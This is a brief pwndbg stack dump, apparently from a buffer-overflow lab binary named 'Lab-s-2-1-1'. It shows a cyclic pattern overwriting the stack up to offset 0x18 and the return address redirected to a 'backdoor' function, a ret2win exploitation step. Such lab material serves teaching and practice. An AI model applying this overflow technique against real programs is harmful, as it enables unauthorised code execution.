 pwndbg> stack
00:0000│ rsi rsp 0x7ffd2dd866d0 ◂— 0x6161616261616161 ('aaaabaaa')
01:0008│-008 0x7ffd2dd866d8 ◂— 0x6161616461616163 ('caaadaaa')
Cyclic(0x18)
02:0010│ rbp 0x7ffd2dd866e0 ◂— 0x6161616661616165 ('eaaafaaa')
backdoor
03:0018│+008 0x7ffd2dd866e8 —▸ 0x401136 (backdoor) ◂— push rbp
04:0020│+010 0x7ffd2dd866f0 —▸ 0x7ffd2dd8670a ◂— 0x6808000000000040 /* '@' */
05:0028│+018 0x7ffd2dd866f8 —▸ 0x7ffd2dd86808 —▸ 0x7ffd2dd87e47 ◂— './Lab-s-2-1-1'
06:0030│+020 0x7ffd2dd86700 ◂— 0x100400040 /* '@' */
07:0038│+028 0x7ffd2dd86708 —▸ 0x40114c (main) ◂— push rbp